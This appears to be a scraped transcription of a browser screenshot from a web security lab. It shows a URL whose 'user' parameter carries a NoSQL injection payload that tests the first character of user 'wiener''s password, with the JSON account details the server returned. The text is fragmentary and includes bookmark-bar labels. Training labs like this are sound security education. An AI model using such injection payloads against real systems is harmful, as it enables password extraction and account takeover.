 ny.net/user/lookup?user=wiener%27%20%26%26%20this.password%5B0%5D%3D%3D%27p
Gmail YouTube 地图 T Wiki（docker） Z-Library Project -...
{
"username": "wiener",
"email": "wiener@normal-user.net",
"role": "user"
}